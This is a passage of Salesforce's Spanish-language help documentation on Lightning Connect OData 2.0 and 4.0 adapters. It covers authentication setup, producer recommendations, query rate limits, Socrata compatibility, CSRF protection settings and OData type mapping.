





### **4.** Seleccione el protocolo de autenticación.

- **•** Si selecciona **Autenticación de contraseña**, ingrese el nombre de usuario y la contraseña para acceder al sistema externo.
- **•** Si selecciona **Oauth 2.0**, rellene los siguientes campos.



está definido en el proveedor de autenticación especificado.



### **5.** Haga clic en **Guardar**.

- **6.** Haga clic en **Validar y sincronizar** y confirme que la conexión se ha realizado con éxito.
- **7.** También puede seleccionar tablas y hacer clic en **Sincronizar** para hacer lo siguiente para cada tabla seleccionada.
	- **•** Crear automáticamente un objeto externo de Salesforce.
	- **•** Crear automáticamente un campo personalizado para cada columna de tabla compatible con un tipo de campo de metadatos de Salesforce.

Nota: Antes de sincronizar, asegúrese de que comprende las consideraciones que se describen en estos temas.

- **•** [Consideraciones de sincronización para Lightning Connect: Todos los adaptadores](#page-4940-0) en la página 4935
- **•** [Consideraciones de sincronización para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4943-0) en la página 4938

Puede también elegir crear manualmente los objetos externos y los campos personalizados que se asignan a los datos externos. Al hacerlo le permite personalizar los nombres de objetos externos, decidir para qué columnas de tabla crear campos personalizados y personalizar los nombres de campo personalizados. Sin embargo, este enfoque emplea más tiempo y requiere mantenimiento manual.

### CONSULTE TAMBIÉN

[Acceder a datos externos con el adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4973-0) [Almacenar la configuración de autenticación para sistemas externos](#page-5002-0) [Opciones de cadena de consulta de OData](#page-4986-0) [Asignación de tipo de OData](#page-4983-0) [Credenciales con nombre](#page-998-0)

### <span id="page-4979-0"></span>Consideraciones para Lightning Connect: Adaptadores de OData 2.0 y 4.0

Conozca los comportamientos especiales, límites y recomendaciones para el uso del adaptador de OData 2.0 o 4.0 para Lightning Connect.

Revise también todas las consideraciones que se aplican a todos los adaptadores de Lightning Connect.

### [Consideraciones del productor de OData para Lightning Connect: Adaptadores de OData 2.0](#page-4979-1) [y 4.0](#page-4979-1)

Comprenda los límites y recomendaciones para el servicio de datos remotos que expone los datos externos a su organización de Salesforce.

### [Consideraciones sobre los límites de frecuencia de consultas en objetos externos de Lightning](#page-4980-0) [Connect: Adaptador de OData 2.0](#page-4980-0)

Un objeto externo hace referencia a datos almacenados fuera de su organización de Salesforce. El acceso a un objeto externo lleva aparejada una consulta a su sistema externo asociado. Salesforce impone límites de frecuencia para estas consultas.

#### Consideraciones de Socrata™ [para Lightning Connect: Adaptador de OData 2.0](#page-4981-0)

Socrata Open Data Protocol™ se utiliza habitualmente para datos sanitarios y para la colaboración entre administraciones públicas y los ciudadanos. Lightning Connect puede acceder a datos desde extremos que están respaldados por el Socrata Open Data Portal. Para adaptarse a los requisitos específicos de Socrata, establezca el campo Compatibilidad especial de la fuente de datos externa a Socrata.

#### [Consideraciones de CSRF para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4982-1)

Comprenda los comportamientos, las limitaciones y las recomendaciones especiales para la falsificación de petición en sitios cruzados (CSRF) en fuentes de datos externas de OData.

#### <span id="page-4979-1"></span>CONSULTE TAMBIÉN

#### [Consideraciones para Lightning Connect: Todos los adaptadores](#page-4937-0)

#### Consideraciones del productor de OData para Lightning Connect: Adaptadores de OData 2.0 y 4.0

Comprenda los límites y recomendaciones para el servicio de datos remotos que expone los datos externos a su organización de Salesforce.

- **•** Valide su productor de OData utilizando la Herramienta de validación del servicio de protocolo de datos abierto en [services.odata.org/validation](http://services.odata.org/validation). Al hacerlo se comprueba su implementación con la especificación de OData y se identifican problemas potenciales.
- **•** Para mejorar el desempeño en conexiones con poco ancho de banda, configure su productor de OData para recibir datos comprimidos con gzip. A continuación, en la definición de la fuente de datos externa en Salesforce, seleccione Comprimir solicitudes. También puede configurar el productor de OData para enviar datos comprimidos en gzip a Salesforce, que acepta automáticamente respuestas comprimidas en gzip.
- **•** De forma predeterminada, Salesforce envía cada solicitud OData con la opción de consulta del sistema \$inlinecount=allpages. La respuesta incluye el conteo total de filas del conjunto de resultados.

Algunos sistemas externos no admiten la opción de consulta del sistema \$inlinecount=allpages. Si recibe errores o detecta tiempos de carga prolongados cuando intenta acceder a sus datos, anule la selección de Solicitar conteos de filas en la fuente de datos externa. Sin embargo, al hacerlo, la fuente de datos externa y sus objetos externos asociados no admitirán la

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer** Edition

función de agregación COUNT() de SOQL, que requiere el conteo total de filas. Para obtener detalles sobre las convenciones de URI para OData, visite [www.odata.org](http://www.odata.org).

**•** Configure su productor de OData para que utilice un tamaño de página que sea lo suficientemente grande para evitar recorridos de ida y vuelta excesivos. La consulta de un conjunto de datos grande con un tamaño de página pequeño puede tardar mucho tiempo debido a la latencia de red. Las páginas de Salesforce que muestran datos externos pueden tardar mucho tiempo en cargarse.

Por ejemplo, si los resultados de la consulta incluyen 100 registros y el tamaño de la página solo aloja 5 registros, se necesitarán 20 recorridos de ida y vuelta para recuperar los resultados. Si la latencia de la red es de 100 ms por recorrido de ida y vuelta, se tardarán 2 segundos (20  $\times$  100 ms) para recuperar los resultados.

De lo contrario, si el tamaño de la página aloja 20 registros, se tarda solo 5 recorridos de ida y vuelta para recuperar los 100 registros. Con la misma latencia de la red de 100 ms por recorrido de ida y vuelta, se tardará 0,5 segundos ( $5 \times 100$  ms) para recuperar los resultados.

- **•** Para consultar una lista de los tipos de OData admitidos, consulte "Asignación de tipo de OData" en la Ayuda de Salesforce.
- **•** Si su fuente de datos externa utiliza el adaptador de OData 4.0 y el formato JSON, asegúrese de que el productor de OData acepta encabezados que contienen el parámetro de formato odata.metadata=full. Otras variaciones, incluyendo odata.metadata=minimal, no son compatibles.

### CONSULTE TAMBIÉN

<span id="page-4980-0"></span>[Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0) [Opciones de cadena de consulta de OData](#page-4986-0) [Asignación de tipo de OData](#page-4983-0)

Consideraciones sobre los límites de frecuencia de consultas en objetos externos de Lightning Connect: Adaptador de OData 2.0

Un objeto externo hace referencia a datos almacenados fuera de su organización de Salesforce. El acceso a un objeto externo lleva aparejada una consulta a su sistema externo asociado. Salesforce impone límites de frecuencia para estas consultas.

Una organización está limitada a:

- **•** 10.000 consultas de OData por hora para las ediciones Enterprise, Performance y Unlimited. Límites superiores están disponibles mediante solicitud.
- **•** 1.000 consultas de OData por hora para Developer Edition.

Salesforce envía una consulta OData al sistema externo cuando:

- **•** Un usuario hace clic en la ficha de un objeto externo para una vista de lista.
- **•** Un usuario ve una página de detalle de registro de un objeto externo.
- **•** Un usuario ve una página de detalles de registro de un objeto principal que muestra una lista relacionada de registros de objetos externos secundarios.
- **•** Un usuario realiza una búsqueda global en Salesforce o Salesforce1.
- **•** Se consulta un objeto externo a través de flujos, API, Apex, SOQL o SOSL.
- **•** Un usuario crea, modifica o elimina un registro de objeto externo. (Esto no se aplica al adaptador de Salesforce.)

Si sus usuarios o aplicaciones sufren errores de límite de frecuencia para estas consultas OData, pruebe alguno de los métodos siguientes.

**•** Seleccione Gran volumen de datos en la definición de la fuente de datos externa. Al hacerlo se omiten la mayoría de los límites de frecuencia. Sin embargo, los objetos externos que están asociados con fuentes de datos externas de alto volumen no están disponibles en Salesforce1 y no admiten noticias en tiempo real de registros.

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

- **•** Realice menos consultas SOQL y SOSL.
- **•** Si tiene código de Apex que llama al sistema externo, modifique el código para que coloque en caché los datos externos a los que se accede frecuentemente que rara vez cambien.
- **•** Haga contacto con Salesforce para solicitar un límite superior.

### CONSULTE TAMBIÉN

[Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0) [Consideraciones para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4979-0) [Acceder a datos externos con el adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4973-0)

### <span id="page-4981-0"></span>Consideraciones de Socrata™ para Lightning Connect: Adaptador de OData 2.0

Socrata Open Data Protocol™ se utiliza habitualmente para datos sanitarios y para la colaboración entre administraciones públicas y los ciudadanos. Lightning Connect puede acceder a datos desde extremos que están respaldados por el Socrata Open Data Portal. Para adaptarse a los requisitos específicos de Socrata, establezca el campo Compatibilidad especial de la fuente de datos externa a Socrata.

Socrata no admite la columna de identificador de fila ( id) en cláusulas \$select o \$orderby en consultas OData. Cuando se selecciona Socrata en el campo Compatibilidad especial:

- Las consultas OData no incluyen la columna id en las cláusulas \$select.
- **•** Si se sincroniza una columna \_id desde un extremo Socrata, el campo personalizado resultante en el objeto externo no puede ordenarse.
- Si define manualmente un campo personalizado del objeto externo con *id como Nombre* de columna externa, asegúrese de seleccionar el atributo Ordenación desactivada para ese campo personalizado.

Si modifica el campo Compatibilidad especial en una fuente de datos externa, recomendamos que vuelva a sincronizar sus objetos externos. También puede probar si las consultas o el acceso de usuario a los objetos externos dan como resultado errores, y vuelva a sincronizar únicamente los objetos externos problemáticos.

#### CONSULTE TAMBIÉN

[Definir una fuente de datos externa para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4974-0) [Consideraciones para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4979-0)

### EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

<span id="page-4982-1"></span>Consideraciones de CSRF para Lightning Connect: Adaptadores de OData 2.0 y 4.0

Comprenda los comportamientos, las limitaciones y las recomendaciones especiales para la falsificación de petición en sitios cruzados (CSRF) en fuentes de datos externas de OData.

- **•** La protección de la falsificación de petición en sitios cruzados (CSRF) no está disponible para fuentes de datos externas de gran volumen de datos.
- Asegúrese de que la URL de la fuente de datos externa comienza por *https://* de modo que el HTTP seguro pueda evitar accesos no autorizados al token y la cookie anti CSRF.
- **•** Además de la activación de la protección de CSRF en la fuente de datos externa, recomendamos mantener la protección de CSRF activada en la configuración de seguridad de sesión de su organización. Estos parámetros de sesión se activan de forma predeterminada y mantenerlos activados protege sus datos de Salesforce y sus datos externos de ataques de CSRF.
	- **–** Activar protección de CSRF en solicitudes GET en páginas sin configurar
	- **–** Activar protección de CSRF en solicitudes POST en páginas sin configurar

## CONSULTE TAMBIÉN

<span id="page-4982-0"></span>[Definir una fuente de datos externa para Lightning Connect: Adaptador de OData 2.0 o 4.0](#page-4974-0) [Modificar la configuración de seguridad de sesión](#page-838-0)

# Referencia de OData para Lightning Connect: Adaptadores de OData 2.0 y 4.0

Conozca la implementación de Salesforce del Protocolo de datos abierto (OData) para acceder a sistemas externos con Lightning Connect.

## [Asignación de tipo de OData](#page-4983-0)

Lightning Connect asigna tipos de OData a tipos de campos de metadatos de Salesforce al sincronizar metadatos y convertir valores entre Salesforce y sistemas externos.

### [Opciones de cadena de consulta de OData](#page-4986-0)

Los adaptadores de OData para Lightning Connect utilizan un subconjunto de las funciones del sistema OData 2.0 y 4.0 así como construcciones de expresiones de filtros para consultar sistemas externos.

## CONSULTE TAMBIÉN

[Adaptador de OData 2.0 o 4.0 para Lightning Connect](#page-4970-0)

# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

### <span id="page-4983-0"></span>Asignación de tipo de OData

Lightning Connect asigna tipos de OData a tipos de campos de metadatos de Salesforce al sincronizar metadatos y convertir valores entre Salesforce y sistemas externos.

### [Asignación de tipo de OData 2.0](#page-4983-1)

Comprenda cómo asigna el adaptador de OData 2.0 para Lightning Connect tipos de OData a tipos de campo de metadatos de Salesforce.

#### [Asignación de tipo de OData 4.0](#page-4984-0)

Comprenda cómo asigna el adaptador de OData 4.0 para Lightning Connect tipos de OData a tipos de campo de metadatos de Salesforce.

### <span id="page-4983-1"></span>**Asignación de tipo de OData 2.0**

Comprenda cómo asigna el adaptador de OData 2.0 para Lightning Connect tipos de OData a tipos de campo de metadatos de Salesforce.

Lightning Connect solo admite los siguientes tipos al sincronizar metadatos y convertir valores entre Salesforce y un sistema externo.

Tipos primitivos de OData 2.0



# EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 

Está disponible a un costo adicional en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

## EDICIONES

Disponible en: Salesforce Classic y Lightning Experience

Disponible en: **Developer Edition** 



Sugerencia: Un valor binario desde una fuente de datos externa se representa en Salesforce como una cadena codificada como base64. Puede convertirlo en un valor de tipo Blob utilizando el método EncodingUtil.base64Decode(inputString) de Apex.

Tipos complejos de OData 2.0

Lightning Connect admite tipos complejos de OData del siguiente modo.

**•** Los datos externos de tipo complejo se aplanan en una cadena que contiene valores y nombres de campo. Por ejemplo, una dirección se aplana en la siguiente cadena.

Street: 55 East 5th Street, City: New York, State: NY, Zip: 10003

**•** Un campo personalizado de objeto externo asociado con un tipo complejo de OData en el sistema externo siempre es de solo lectura, incluso si el objeto externo tiene capacidad de escritura.

#### CONSULTE TAMBIÉN

<span id="page-4984-0"></span>[Consideraciones de sincronización para Lightning Connect: Todos los adaptadores](#page-4940-0) [Referencia de OData para Lightning Connect: Adaptadores de OData 2.0 y 4.0](#page-4982-0) Guía del desarrollador de Apex: Clase EncodingUtil: [base64Decode\(inputString\)](https://developer.salesforce.com/docs/atlas.en-us.apexcode.meta/apexcode/apex_classes_restful_encodingUtil.htm#apex_System_EncodingUtil_base64Decode)

#### **Asignación de tipo de OData 4.0**

Comprenda cómo asigna el adaptador de OData 4.0 para Lightning Connect tipos de OData a tipos de campo de metadatos de Salesforce.

Lightning Connect solo admite los siguientes tipos al sincronizar metadatos y convertir valores entre Salesforce y un sistema externo.

Tipos primitivos de OData 4.0

